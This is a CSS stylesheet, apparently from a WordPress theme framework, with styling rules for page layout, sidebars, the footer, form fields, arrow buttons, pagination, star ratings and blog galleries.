.no-radius {
  border-radius: 0px !important; }

.radius-3px {
  border-radius: 3px !important; }

.radius-4px {
  border-radius: 4px !important; }

.radius-6px {
  border-radius: 6px !important; }

.radius-30px {
  border-radius: 30px !important; }

.radius-circle {
  border-radius: 100% !important; }

.abs-left {
  position: absolute;
  left: 0;
  right: auto; }

.abs-right {
  position: absolute;
  left: auto;
  right: 0; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-left > p:last-child,
.text-right > p:last-child,
.text-center > p:last-child,
.text-justify > p:last-child {
  margin-bottom: 0; }

.no-effect,
.no-effect a {
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

.effect,
.effect a {
  transition: all 0.2s ease-in-out !important;
  -moz-transition: all 0.2s ease-in-out !important;
  -webkit-transition: all 0.2s ease-in-out !important;
  -o-transition: all 0.2s ease-in-out !important; }

.ui--notfound {
  text-align: center;
  margin: 12px 0 30px; }

.ui--inline-block {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--block {
  display: block; }

.ui--lightbox-opened #side-panel-pusher {
  -moz-filter: blur(5px);
  -ms-filter: blur(5px);
  -o-filter: blur(5px);
  filter: blur(5px); }

/*---------------------------*/
/*  Bootstrap Overrides
/*---------------------------*/
.row-fluid [class*="span"],
.ui-row .row [class*="span"] {
  min-height: 1px; }

.ui-row.ui-row-no-margin [class*="span"] {
  width: 100%;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 0%;
  *margin-left: -0.05319148936170213%; }

.ui-row.ui-row-no-margin [class*="span"]:first-child {
  margin-left: 0; }

.ui-row.ui-row-no-margin .span12 {
  width: 99.99999999600001% !important;
  *width: 99.9468085066383% !important; }

.ui-row.ui-row-no-margin .span11 {
  width: 91.666666663% !important;
  *width: 91.61347517363829% !important; }

.ui-row.ui-row-no-margin .span10 {
  width: 83.33333333% !important;
  *width: 83.2801418406383% !important; }

.ui-row.ui-row-no-margin .span9 {
  width: 74.999999997% !important;
  *width: 74.9468085076383% !important; }

.ui-row.ui-row-no-margin .span8 {
  width: 66.666666664% !important;
  *width: 66.6134751746383% !important; }

.ui-row.ui-row-no-margin .span7 {
  width: 58.333333331000006% !important;
  *width: 58.280141841638304% !important; }

.ui-row.ui-row-no-margin .span6 {
  width: 49.99999999800001% !important;
  *width: 49.946808508638306% !important; }

.ui-row.ui-row-no-margin .span5 {
  width: 41.666666665% !important;
  *width: 41.6134751756383% !important; }

.ui-row.ui-row-no-margin .span4 {
  width: 33.333333332% !important;
  *width: 33.2801418426383% !important; }

.ui-row.ui-row-no-margin .span3 {
  width: 24.999999999000003% !important;
  *width: 24.946808509638302% !important; }

.ui-row.ui-row-no-margin .span2 {
  width: 16.666666666% !important;
  *width: 16.6134751766383% !important; }

.ui-row.ui-row-no-margin .span1 {
  width: 8.333333333% !important;
  *width: 8.2801418436383% !important; }

@media (max-width: 768px) {
  .ui-row.ui-row-no-margin [class*="span"] {
    width: 100% !important; } }

/*---------------------------*/
/*  General Layout
/*---------------------------*/
#page-wrap {
  background-color: #fff;
  overflow: hidden;
  position: relative; }

#page-wrap #page-header {
  position: relative; }

#page-wrap #page-header * {
  -webkit-backface-visibility: hidden; }

.ie7 #page-header {
  z-index: 12000; }

/** IE7 Fix */
.modern-browser #page-header {
  z-index: 12000; }

#header-container {
  position: relative;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  z-index: 2000; }

#header-container-background {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  opacity: 1;
  background-color: #fff; }

#main-container {
  display: block;
  overflow: hidden;
  position: relative; }

#page-content {
  min-height: 30px; }

#page-content > .container {
  padding-left: 0; }

.sidebar-area {
  position: relative; }

#sidebar-shadow {
  position: absolute;
  top: 0;
  width: 20px;
  height: 100%;
  max-height: 600px; }

#sidebar-shadow-top,
#sidebar-shadow-bottom {
  position: absolute;
  width: 100%;
  height: 50%; }

#sidebar-shadow-top {
  top: 0;
  background-position: 50% 0; }

#sidebar-shadow-bottom {
  bottom: 0;
  background-position: 50% 100%; }

.sidebar-layout #the-content {
  float: left;
  width: 670px; }

.sidebar-dual #the-content {
  width: 570px; }

.sidebar-layout .sidebar-area {
  float: right;
  width: 220px;
  position: relative; }

.sidebar-dual .sidebar-area {
  width: 170px; }

.sidebar-right #the-content {
  float: left; }

.sidebar-right .sidebar-area {
  float: right; }

.sidebar-right #sidebar-shadow {
  left: -40px; }

.sidebar-right #sidebar-shadow > div {
  background-image: url(../images/sidebar-shadow-right.png);
  background-repeat: no-repeat; }

.sidebar-left #the-content {
  float: right; }

.sidebar-left .sidebar-area {
  float: left; }

.sidebar-left #sidebar-shadow {
  right: -40px; }

.sidebar-left #sidebar-shadow > div {
  background-image: url(../images/sidebar-shadow-left.png);
  background-repeat: no-repeat; }

.sidebar-dual #primary-sidebars {
  float: left;
  margin-right: 25px; }

#page-content .widget {
  margin-bottom: 30px; }

.sidebar-widget-title {
  display: block;
  border-bottom: 1px solid #ebebeb;
  font-size: 18px !important;
  font-weight: 400; }

.sidebar-widget-title.with-navigation {
  padding-right: 60px; }

.rtl .sidebar-widget-title.with-navigation {
  padding-right: 0;
  padding-left: 60px; }

.sidebar-widget-title .ui--title-navigation {
  right: 0;
  margin-top: -14px; }

.sidebar-widget-title > span {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  border-bottom: 2px solid #169fe6;
  margin-bottom: -2px;
  padding-bottom: 6px; }

.sidebar-widget-title a,
.sidebar-widget-title a:hover {
  text-decoration: none !important; }

.sidebar-area select,
.sidebar-area textarea,
.sidebar-area input[type="text"],
.sidebar-area input[type="password"],
.sidebar-area input[type="datetime"],
.sidebar-area input[type="datetime-local"],
.sidebar-area input[type="date"],
.sidebar-area input[type="month"],
.sidebar-area input[type="time"],
.sidebar-area input[type="week"],
.sidebar-area input[type="number"],
.sidebar-area input[type="email"],
.sidebar-area input[type="url"],
.sidebar-area input[type="search"],
.sidebar-area input[type="tel"],
.sidebar-area input[type="color"] {
  width: 99%;
  max-width: 99%; }

/*---------------------------*/
/*  Boxed Layout
/*---------------------------*/
.modern-browser body.layout--boxed {
  filter: none !important; }

.layout--boxed #page-wrap {
  max-width: 1040px;
  margin: 0 auto;
  /*background-color: rgba(255,255,255,.9);*/
  margin-top: 30px;
  margin-bottom: 30px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent; }

.layout--boxed #page-content {
  overflow: hidden; }

.layout--boxed #page-content > .container {
  padding-left: 0; }

/*---------------------------*/
/*  UI Gradient Colors
/*---------------------------*/
.lt-ie8 [class^="ui--gradient-"],
.lt-ie8 [class*=" ui--gradient-"] {
  zoom: 1; }

.modern-browser [class^="ui--gradient-"].on--hover,
.modern-browser [class*=" ui--gradient-"].on--hover {
  filter: none !important; }

.modern-browser [class^="ui--gradient-"],
.modern-browser [class*=" ui--gradient-"] {
  filter: none !important; }

.ui--gradient.on--hover {
  transition: background-position 0.1s linear; }

.ui--gradient.on--hover:hover {
  background-position: 0 -15px; }

.ui--gradient-grey {
  background-color: #f1f1f1;
  *background-color: #f1f1f1;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #ffffff, #f1f1f1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#f1f1f1');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#f1f1f1')"; }

.ui--gradient-grey.on--hover:hover {
  background-color: #f1f1f1 !important; }

.ui--gradient-grey,
.ui--gradient-grey a {
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); }

.ui--gradient-grey-border-bottom {
  border-bottom: 1px solid #dfdfdf; }

.ui--gradient-primary {
  background-color: #0e7add;
  *background-color: #0e7add;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #1fc4f0, #0e7add);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add')"; }

.ui--gradient-primary,
.ui--gradient-primary a {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.5);
  color: #ffffff !important; }

/*---------------------------*/
/*  Content Area
/*---------------------------*/
#page-content {
  padding: 30px 0 12px; }

.ui--widget-title {
  position: relative; }

/*---------------------------*/
/*  Footer
/*---------------------------*/
.ui--footer {
  background-color: #3b3b3b;
  position: relative;
  z-index: 10; }

.ui--footer select,
.ui--footer textarea,
.ui--footer input[type="text"],
.ui--footer input[type="password"],
.ui--footer input[type="datetime"],
.ui--footer input[type="datetime-local"],
.ui--footer input[type="date"],
.ui--footer input[type="month"],
.ui--footer input[type="time"],
.ui--footer input[type="week"],
.ui--footer input[type="number"],
.ui--footer input[type="email"],
.ui--footer input[type="url"],
.ui--footer input[type="search"],
.ui--footer input[type="tel"],
.ui--footer input[type="color"],
.ui--footer select:focus,
.ui--footer textarea:focus,
.ui--footer input[type="text"]:focus,
.ui--footer input[type="password"]:focus,
.ui--footer input[type="datetime"]:focus,
.ui--footer input[type="datetime-local"]:focus,
.ui--footer input[type="date"]:focus,
.ui--footer input[type="month"]:focus,
.ui--footer input[type="time"]:focus,
.ui--footer input[type="week"]:focus,
.ui--footer input[type="number"]:focus,
.ui--footer input[type="email"]:focus,
.ui--footer input[type="url"]:focus,
.ui--footer input[type="search"]:focus,
.ui--footer input[type="tel"]:focus,
.ui--footer input[type="color"]:focus {
  box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.2); }

.ui--footer select,
.ui--footer textarea,
.ui--footer input[type="text"],
.ui--footer input[type="password"],
.ui--footer input[type="datetime"],
.ui--footer input[type="datetime-local"],
.ui--footer input[type="date"],
.ui--footer input[type="month"],
.ui--footer input[type="time"],
.ui--footer input[type="week"],
.ui--footer input[type="number"],
.ui--footer input[type="email"],
.ui--footer input[type="url"],
.ui--footer input[type="search"],
.ui--footer input[type="tel"],
.ui--footer input[type="color"] {
  min-height: 30px;
  box-sizing: border-box; }

#footer-widgets {
  padding-top: 40px;
  padding-bottom: 22px;
  line-height: 18px; }

.footer-widgets-row-separator {
  height: 1px;
  background-color: #595959;
  margin: 22px 0 28px; }

.ui--footer-seperator-color {
  background-color: #595959; }

#footer-widgets .widget-area .widget:not(:first-child) {
  margin-top: 18px; }

#footer-widgets .footer-widget-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  margin: 2px 0 18px;
  color: #f1f1f1; }

#footer-widgets .footer-widget-title.with-navigation {
  padding-right: 80px; }

.rtl #footer-widgets .footer-widget-title.with-navigation {
  padding-right: 0;
  padding-left: 80px; }

#footer-widgets {
  color: #8c8989; }

#footer-widgets a {
  color: #fff; }

#footer-widgets a:hover {
  color: #fff;
  text-decoration: underline; }

/*---------------------------*/
/*  Form Elements
/*---------------------------*/
form {
  margin: 0; }

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  border-color: #e1e1e1;
  box-shadow: 0 1px 2px 0 rgba(180, 180, 180, 0.2);
  border-radius: 3px;
  min-height: 30px;
  box-sizing: border-box;
  max-width: 100%; }

.rtl input:-moz-placeholder,
.rtl textarea:-moz-placeholder {
  text-align: right; }

.rtl input:-ms-input-placeholder,
.rtl textarea:-ms-input-placeholder {
  text-align: right; }

.rtl input::-webkit-input-placeholder,
.rtl textarea::-webkit-input-placeholder {
  text-align: right; }

label, input, button, select, textarea {
  font-size: 100%; }

/*---------------------------*/
/*  UI Box
/*---------------------------*/
.ui--box,
.ui--box-alias,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error {
  border: 1px solid #ebebeb;
  border-bottom: 1px solid rgba(0, 0, 0, 0.22);
  border-radius: 3px;
  box-shadow: 0 3px 0px rgba(0, 0, 0, 0.03), 0 1px 0 rgba(0, 0, 0, 0.07);
  background-clip: border-box;
  background-color: #fff; }

.color--dark .ui--box .ui--content-box-media {
  margin-top: -1px;
  margin-left: -1px;
  margin-right: -1px; }

/*---------------------------*/
/*  Arrows
/*---------------------------*/
.arr {
  width: 30px;
  height: 30px; }

.arr {
  background-clip: border-box;
  color: #a2a2a2 !important;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  cursor: pointer;
  position: relative;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.22);
  box-shadow: 0 3px 0px rgba(0, 0, 0, 0.03), 0 1px 0 rgba(0, 0, 0, 0.07);
  text-decoration: none !important; }

.arr:hover {
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4); }

.arr:active,
.arr:active span {
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4); }

/** Normal */
.arr i {
  font-size: 14px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: 8px;
  margin-left: -4px; }

.arr.arr-left i {
  margin-left: -4px; }

/** Plain */
.arr-plain {
  width: 20px;
  height: 20px; }

.arr-plain {
  box-shadow: none;
  border: 1px solid #ebebeb !important; }

.arr-plain i {
  font-size: 14px;
  margin-top: 3px;
  margin-left: -2px  !important; }

.arr-plain.arr-left i {
  margin-left: -3px !important; }

.arr-plain:hover {
  /* color: #fff;
	background-color: #333 !important;
	border: 1px solid #333 !important;*/ }

/** Mini */
.arr-mini {
  width: 20px;
  height: 20px; }

.arr-mini i {
  font-size: 13px;
  margin-top: 4px;
  margin-left: -3px; }

.arr-mini.arr-left i {
  margin-left: -4px; }

/** Small */
.arr-small {
  width: 24px;
  height: 24px; }

.arr-small i {
  font-size: 14px;
  margin-top: 5px;
  margin-left: -4px; }

.arr-small.arr-plain .fontawesome-angle-left,
.arr-small.arr-plain .fontawesome-angle-right {
  margin-top: 4px; }

.arr-small.arr-left i {
  margin-left: -4px; }

/** Medium */
.arr-medium {
  width: 35px;
  height: 35px; }

.arr-medium i {
  font-size: 16px;
  margin-top: 9px;
  margin-left: -3.5px; }

.arr-medium.arr-left i {
  margin-left: -4.5px; }

/** Large */
.arr-large {
  width: 40px;
  height: 40px; }

.arr-large i {
  font-size: 17px;
  margin-top: 11px;
  margin-left: -4px; }

.arr-large.arr-left i {
  margin-left: -5px; }

.arr > span {
  position: absolute;
  left: -1px;
  right: -1px;
  top: -1px;
  bottom: -1px;
  opacity: 0;
  transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  border-radius: 3px;
  line-height: 0;
  margin: 0; }

.arr:hover > span {
  opacity: 1; }

.old-browser .arr > span {
  display: none; }

.old-browser .arr:hover > span {
  display: block; }

.ie7 .arr {
  margin-left: 3px; }

.ie7 .arr.arr-left {
  margin-left: 0; }

footer .arr,
footer .arr:hover {
  background-color: transparent !important;
  text-shadow: none !important; }

footer .arr:active,
footer .arr:active span {
  box-shadow: none !important; }

footer .arr span,
footer .arr:hover span {
  display: none !important; }

/*---------------------------*/
/*  Pagination
/*---------------------------*/
.ui--pagination-wrapper {
  text-align: center;
  margin: 12px 0 12px; }

.ui--pagination {
  list-style: none none;
  margin: 0;
  padding: 0;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--pagination > li {
  position: relative;
  margin: 0 3px 6px;
  padding: 0;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  z-index: 1; }

.ui--pagination > li > span,
.ui--pagination > li > a {
  display: block;
  padding: 8px 10px;
  line-height: 18px !important;
  text-decoration: none !important;
  white-space: nowrap;
  color: #666 !important; }

.ui--pagination > li > span:hover,
.ui--pagination > li > a:hover {
  color: #333 !important; }

.ui--pagination > li a.active,
.ui--pagination > li a:active {
  margin-top: 1px;
  margin-top: -1px;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08), 0 1px 2px rgba(0, 0, 0, 0.05); }

.ui--pagination > li.ui--pagination-current-item span {
  font-weight: bold;
  color: #333 !important;
  padding: 12px 15px !important; }

.ui--pagination > li.ui--pagination-blabla {
  filter: alpha(opacity=50);
  opacity: .5; }

.ui--pagination > li .fontawesome-angle-left {
  margin-right: 6px; }

.ui--pagination > li .fontawesome-angle-right {
  margin-left: 6px; }

/*---------------------------*/
/*  Loading
/*---------------------------*/
.ui--loading {
  display: block !important;
  z-index: 12000;
  opacity: 1 !important;
  float: none !important;
  *zoom: 1;
  overflow: visible !important;
  visibility: visible !important;
  position: absolute !important;
  left: 0;
  margin: 0 0 0 0;
  top: -99999px;
  z-index: 1000;
  display: block !important; }

.ui--loading-progress {
  overflow: hidden;
  width: auto;
  text-align: center;
  margin-bottom: 18px;
  padding: 30px 0 30px; }

.ui--loading-progress .fontawesome-spin {
  font-size: 18px;
  animation: spin 1s infinite linear !important; }

.ui--loading-progress.loaded {
  height: 0;
  padding: 0;
  margin: 0; }

/*---------------------------*/
/*  Bullets
/*---------------------------*/
.ui--bullets {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 4px solid #fff;
  border-radius: 24px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  background-clip: padding-box; }

.ui--bullets-color {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.8);
  border-radius: 24px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-clip: padding-box; }

/*---------------------------*/
/*  Gap
/*---------------------------*/
.ui--gap {
  height: 30px; }

/*---------------------------*/
/*  Respond Form
/*---------------------------*/
/*---------------------------*/
/*  Author Info
/*---------------------------*/
.ui--author-info {
  margin-bottom: 12px; }

.ui--author-info img.avatar {
  float: left;
  padding: 1px;
  width: 48px;
  height: auto;
  margin: 0 30px 6px 0;
  line-height: 1;
  border: 4px solid #ebebeb;
  border-radius: 100%;
  z-index: 2;
  background-color: #fff; }

.ui--author-info-name {
  margin-bottom: 6px; }

.ui--author-info-name h1,
.ui--author-info-name h2,
.ui--author-info-name h3,
.ui--author-info-name h4,
.ui--author-info-name h5,
.ui--author-info-name h6 {
  margin: 0; }

.ui--author-info-content {
  display: block;
  overflow: hidden; }

.addthis_toolbox {
  margin-bottom: 18px; }

.addthis_toolbox a {
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

/*---------------------------*/
/*  Star Rating
/*---------------------------*/
.ui--star-rating {
  white-space: nowrap;
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--star-rating-text {
  display: none !important; }

.ui--star-rating-wrap {
  margin-top: 2px;
  text-align: center;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--tabs-titles .ui--star-rating-wrap .ui--star {
  margin: 0 -2px; }

.ui--star-rating .ui--star {
  padding: 0 0;
  font-size: 18px; }

.ui--star-rating .ui--star-rating-background {
  position: relative;
  z-index: 0;
  color: #ccc; }

.ui--star-rating .ui--star-rating-highlight {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden; }

.ui--tabs-titles .ui--star-rating-wrap {
  margin-top: 0;
  margin-left: 8px;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--tabs-titles .ui--star-rating .ui--star-rating-highlight {
  color: #FFD700; }

.woocommerce .entry-summary .ui--star-rating-wrap {
  margin: 0 3px 0 0;
  display: inline-block;
  text-align: left; }

.woocommerce .entry-summary .ui--star-rating-wrap .ui--star-rating .ui--star-rating-highlight {
  padding-right: 3px; }

.rtl.woocommerce .entry-summary .ui--star-rating-wrap .ui--star-rating .ui--star-rating-highlight {
  padding-left: 3px;
  padding-right: 0; }

.woocommerce .entry-summary .ui--star-rating-wrap .ui--star-rating .ui--star {
  margin-right: -3px; }

.rtl.woocommerce .entry-summary .ui--star-rating-wrap .ui--star-rating .ui--star {
  margin-left: -3px;
  margin-right: 0; }

/*---------------------------*/
/*  WP Captions
/*---------------------------*/
.wp-caption.alignleft {
  margin: 7px 14px 7px 0; }

blockquote.alignright,
img.alignright {
  margin: 7px 0 7px 24px; }

.wp-caption.alignright {
  margin: 7px 0 7px 14px; }

.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px; }

.wp-caption {
  margin-bottom: 24px; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0; }

.wp-caption {
  color: #767676; }

.wp-caption-text {
  box-sizing: border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0;
  padding-right: 10px; }

/*---------------------------*/
/*  Defaults
/*---------------------------*/
.gallery-caption {
  /** placholder */ }

.bypostauthor {
  /** placholder */ }

.screen-reader-text {
  display: none; }

.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 18px; }

.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 18px; }

.aligncenter {
  text-align: center;
  float: none;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 18px;
  display: block; }

/*---------------------------*/
/*  Framework Messages
/*---------------------------*/
.cloudfw-fatal-error {
  margin-bottom: 18px;
  color: red; }

/*---------------------------*/
/*  Parallax Effect
/*---------------------------*/
.cloudfw-ui-parallax-effect {
  position: relative; }

.cloudfw-ui-parallax-effect-holder {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  overflow: hidden !important; }

.ui--parallax {
  position: absolute;
  left: 0;
  top: auto !important;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 0; }

.ui--parallax.active-parallax {
  opacity: 1; }

.ui--cover {
  background-size: cover; }

/*---------------------------*/
/*  Fullwidth Container
/*---------------------------*/
.ui--section-content-v-center {
  display: table !important; }

.ui--section-content-v-center .ui--section-content {
  display: table-cell;
  vertical-align: middle; }

.ui--section-content {
  z-index: 3;
  position: relative;
  padding-top: 30px;
  padding-bottom: 12px; }

.fullwidth-container {
  width: 960px;
  margin-left: -290px !important;
  padding-left: 290px;
  padding-right: 290px; }

.rtl .fullwidth-container {
  margin-left: 0 !important;
  margin-right: -290px !important;
  padding-right: 290px;
  padding-left: 290px; }

.fullwidth-container.ui--section {
  margin: 0 30px 30px;
  background-position: 50% 0;
  background: #f1f1f1; }

.fullwidth-container.ui--section .ui--section-content {
  padding-top: 40px;
  padding-bottom: 22px; }

.fullwidth-container.cover {
  background-size: cover; }

.ui--section-content.inner-shadow-1 {
  box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.1); }

.ui--section-content.inner-shadow-2 {
  box-shadow: inset 0 -2px 10px rgba(0, 0, 0, 0.1); }

.ui--section-content.inner-shadow-3 {
  box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.2); }

.fullwidth-container.outer-shadow-1 {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); }

.fullwidth-container.outer-shadow-2 {
  box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1); }

.fullwidth-container.outer-shadow-3 {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2); }

@media only screen and (min-width: 1200px) {
  .fullwidth-container {
    margin-left: -300px !important;
    padding-left: 300px;
    padding-right: 300px; }
  .rtl .fullwidth-container {
    margin-left: 0 !important;
    margin-right: -300px !important;
    padding-right: 300px;
    padding-left: 300px; } }

@media only screen and (min-width: 1500px) {
  .fullwidth-container {
    margin-left: -520px !important;
    padding-left: 520px;
    padding-right: 520px; }
  .rtl .fullwidth-container {
    margin-left: 0 !important;
    margin-right: -520px !important;
    padding-right: 520px;
    padding-left: 520px; } }

@media only screen and (min-width: 1980px) {
  .fullwidth-container {
    margin-left: -750px !important;
    padding-left: 750px;
    padding-right: 750px; }
  .rtl .fullwidth-container {
    margin-left: 0 !important;
    margin-right: -750px !important;
    padding-right: 750px;
    padding-left: 750px; } }

@media only screen and (max-width: 979px) {
  .fullwidth-container {
    margin-left: -130px !important;
    padding-left: 130px;
    padding-right: 130px; } }

@media only screen and (max-width: 767px) {
  /* LAYOUT */
  .fullwidth-container {
    margin-left: -40px !important;
    padding-left: 40px;
    padding-right: 40px; } }

@media (max-width: 767px) {
  #the-content > .ui-row {
    padding-left: 40px !important;
    padding-right: 40px !important; } }

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx) {
  .ui--retina .retina {
    display: block !important; }
  .ui--retina .no-retina {
    visibility: hidden !important; } }

#page-content .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  background: #169fe6;
  color: white; }

#page-content .wp-block-button:not(.is-style-outline):hover .wp-block-button__link:hover {
  background: #32373c;
  color: white; }

#page-content .blockquote.alignright, #page-content img.alignright {
  clear: right; }

.wp-block-gallery {
  margin-left: 0; }

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box; }

dd {
  margin: 0 1rem 1rem; }

#the-content table {
  margin: 0 0 1rem;
  border-collapse: collapse;
  width: 100%; }

#the-content table td,
#the-content table th {
  padding: 0.5em;
  border: 1px solid rgba(0, 0, 0, 0.1);
  word-break: break-all; }

p.has-drop-cap:not(:focus):first-letter {
  font-size: 60px;
  font-weight: bold; }

.has-very-light-gray-color {
  color: #eee !important; }

.has-background-dim,
.wp-block-cover-text {
  color: #eee !important; }

.ui--blog-wrapper > .row {
  margin-bottom: 12px; }

.ui--blog-wrapper > .row:last-child {
  margin-bottom: 0; }

.more-link {
  display: block;
  margin-top: 18px;
  margin-bottom: 0; }

.more-link .btn {
  margin: 0; }

.more-link a {
  margin: 0; }

.ui--blog-title {
  margin: 0 0 6px;
  word-wrap: break-word; }

.ui--blog-item .ui--blog-media {
  margin-bottom: 18px;
  text-align: center; }

.ui--blog-media .ui--video,
.ui--blog-media .ui--video-wrapper {
  margin-bottom: 0; }

.ui--blog .ui--pagination-wrapper {
  border-top: 1px solid #ebebeb;
  padding-top: 30px; }

.ui--blog-image,
.ui--blog-gallery-image {
  display: block;
  margin: auto;
  border-radius: 3px; }

.ui--blog-gallery > .ui--blog-gallery-viewport,
.ui--blog-gallery > .slides {
  z-index: 1; }

.ui--blog-gallery > .ui--blog-item-link {
  z-index: 2;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

.ui--blog-gallery > .ui--blog-gallery-navigation {
  z-index: 3; }

.ui--blog-gallery {
  position: relative; }

.ui--blog-gallery > .slides {
  overflow: hidden; }

.ui--blog-gallery-item {
  display: none; }

.ui--blog-gallery-item-1 {
  display: inline !important; }

.ui--blog-gallery-image {
  width: 100%; }

.ui--blog-gallery-navigation {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -16px;
  opacity: 0;
  filter: alpha(opacity=0); }

.ui--blog-item:hover .ui--blog-gallery-navigation {
  opacity: 1;
  filter: alpha(opacity=100); }

.ui--blog-gallery-navigation .ui--carosuel-prev,
.ui--blog-gallery-navigation .ui--carosuel-next {
  position: absolute; }

.ui--blog-gallery-navigation .ui--carosuel-prev {
  left: -30px;
  pointer-events: none; }

.ui--blog-gallery-navigation .ui--carosuel-next {
  right: -30px;
  pointer-events: none; }

.ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-prev {
  left: -10px;
  pointer-events: auto; }

.ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-next {
  right: -10px;
  pointer-events: auto; }

.ui--carousel .ui--blog-gallery-navigation .ui--carosuel-prev {
  left: 20px; }

.ui--carousel .ui--blog-gallery-navigation .ui--carosuel-next {
  right: 20px; }

.ui--carousel .ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-prev {
  left: 10px; }

.ui--carousel .ui--blog-item:hover .ui--blog-gallery-navigation .ui--carosuel-next {
  right: 10px; }

.ui--blog-gallery-navigation,
.ui--blog-gallery-navigation .ui--carosuel-prev,
.ui--blog-gallery-navigation .ui--carosuel-next {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }

.ui--blog-gallery {
  margin: 0;
  padding: 0; }

.ui--blog-gallery .slides > div {
  display: none;
  -webkit-backface-visibility: hidden; }

.ui--blog-gallery {
  position: relative;
  zoom: 1; }

.ui--blog-gallery .slides {
  zoom: 1; }

.ui--blog-content-wrapper {
  overflow: hidden;
  display: block; }

.ui--blog-side {
  float: left;
  margin-right: 30px; }

.rtl .ui--blog-side {
  float: right;
  margin-right: 0;
  margin-left: 30px; }

/** Author */
.ui--blog-side-author {
  width: 60px;
  text-align: center; }

/** Thumbnail */
.ui--blog-thumbnail {
  width: 60px;
  text-align: center; }

.ui--blog-thumbnail img {
  width: 60px;
  border-radius: 3px; }

.ui--blog-side-author img.avatar {
  padding: 1px;
  margin: 0;
  border: 4px solid #ebebeb;
  background-color: #fff;
  border-radius: 100%; }

.widget .ui--blog-side-author img.avatar {
  width: 48px;
  height: 48px; }

/** Icon */
.ui--blog-icon {
  position: relative;
  width: 60px;
  height: 60px;
  border-bottom: 1px solid #d5d5d5;
  text-align: center;
  border-radius: 100%; }

